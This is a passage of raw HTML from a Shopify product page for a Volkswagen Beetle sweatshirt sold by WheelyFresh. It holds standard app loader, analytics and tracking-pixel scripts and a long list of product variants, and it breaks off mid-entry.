    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-menu-drawer.css?v=138296110930072740841759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-cart-items.css?v=173838275362850800121759419164" rel="stylesheet" type="text/css" media="all" /></noscript>
  <!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('wheely-fresh.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><link href="https://cdn.shopify.com/extensions/019acf00-b60f-7e8e-9c5a-c4f9f3cca74f/shuttle-20/assets/badge-bar.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44007555239,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44007555239,storefrontBaseUrl: "https://wheelyfresh.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2916811134","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"GT-WB5HBXFB\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PN1ZMB2X9B\\\",\\\"MC-0D3470LMRS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-PN1ZMB2X9B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2732097918","configuration":"{\"pixelCode\":\"D40E4T3C77U6ID07SBN0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198213859","configuration":"{\"pixel_id\":\"279367063355518\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192250238","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WheelyFresh","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"wheely-fresh.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/wheelyfresh.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288215779","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"sku":"kite-412676106","title":"S \/ Black","untranslatedTitle":"S \/ Black"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287855331","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"sku":"kite-412676107","title":"M \/ Black","untranslatedTitle":"M \/ Black"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287494883","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"sku":"kite-412676108","title":"L \/ Black","untranslatedTitle":"L \/ Black"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288576227","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"sku":"kite-412676109","title":"XL \/ Black","untranslatedTitle":"XL \/ Black"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287134435","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/e1f74bd5-fdb3-441b-b196-59ad6729801a.jpg?v=1633640366"},"sku":"kite-412676110","title":"2XL \/ Black","untranslatedTitle":"2XL \/ Black"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288183011","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"sku":"kite-412676111","title":"S \/ Light Grey","untranslatedTitle":"S \/ Light Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287822563","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"sku":"kite-412676112","title":"M \/ Light Grey","untranslatedTitle":"M \/ Light Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287462115","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"sku":"kite-412676113","title":"L \/ Light Grey","untranslatedTitle":"L \/ Light Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288543459","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"sku":"kite-412676114","title":"XL \/ Light Grey","untranslatedTitle":"XL \/ Light Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287101667","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/33e5d892-e4cf-45b1-b550-4ef3e17c4e9a.jpg?v=1633640366"},"sku":"kite-412676115","title":"2XL \/ Light Grey","untranslatedTitle":"2XL \/ Light Grey"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288248547","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"sku":"kite-412676116","title":"S \/ Green","untranslatedTitle":"S \/ Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287888099","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"sku":"kite-412676117","title":"M \/ Green","untranslatedTitle":"M \/ Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287527651","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"sku":"kite-412676118","title":"L \/ Green","untranslatedTitle":"L \/ Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288608995","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"sku":"kite-412676119","title":"XL \/ Green","untranslatedTitle":"XL \/ Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287167203","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ab1c73b1-2340-4743-abf2-93dabd93855a.jpg?v=1633640366"},"sku":"kite-412676120","title":"2XL \/ Green","untranslatedTitle":"2XL \/ Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288150243","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"sku":"kite-412676121","title":"S \/ Red","untranslatedTitle":"S \/ Red"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287789795","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"sku":"kite-412676122","title":"M \/ Red","untranslatedTitle":"M \/ Red"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287429347","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"sku":"kite-412676123","title":"L \/ Red","untranslatedTitle":"L \/ Red"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288510691","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"sku":"kite-412676124","title":"XL \/ Red","untranslatedTitle":"XL \/ Red"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287068899","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/68550ffd-70fc-49b3-b06c-3d26a94b3c9b.jpg?v=1633640366"},"sku":"kite-412676125","title":"2XL \/ Red","untranslatedTitle":"2XL \/ Red"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288084707","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"sku":"kite-412676126","title":"S \/ White","untranslatedTitle":"S \/ White"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287724259","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"sku":"kite-412676127","title":"M \/ White","untranslatedTitle":"M \/ White"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287363811","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"sku":"kite-412676128","title":"L \/ White","untranslatedTitle":"L \/ White"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288445155","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"sku":"kite-412676129","title":"XL \/ White","untranslatedTitle":"XL \/ White"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287003363","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"},"sku":"kite-412676130","title":"2XL \/ White","untranslatedTitle":"2XL \/ White"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288412387","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"sku":"kite-412676131","title":"S \/ Yellow","untranslatedTitle":"S \/ Yellow"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288051939","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"sku":"kite-412676132","title":"M \/ Yellow","untranslatedTitle":"M \/ Yellow"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287691491","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"sku":"kite-412676133","title":"L \/ Yellow","untranslatedTitle":"L \/ Yellow"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288772835","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"sku":"kite-412676134","title":"XL \/ Yellow","untranslatedTitle":"XL \/ Yellow"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483287331043","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"},"sku":"kite-412676135","title":"2XL \/ Yellow","untranslatedTitle":"2XL \/ Yellow"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red Beetle Sweatshirt","vendor":"Volkswagen","id":"7199311626467","untranslatedTitle":"Volkswagen Red Beetle Sweatshirt","url":"\/products\/red-volkswagen-beetle-crew-neck-sweatshirt","type":"Clothing"},"id":"41483288117475","image":{"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"},"sku":"kite-412676136","title":"S \/ Dark Green","untranslatedTitle":"S \/ Dark Green"},{"price":{"amount":24.99,"currencyCode":"GBP"},"product":{"title":"Volkswagen Red 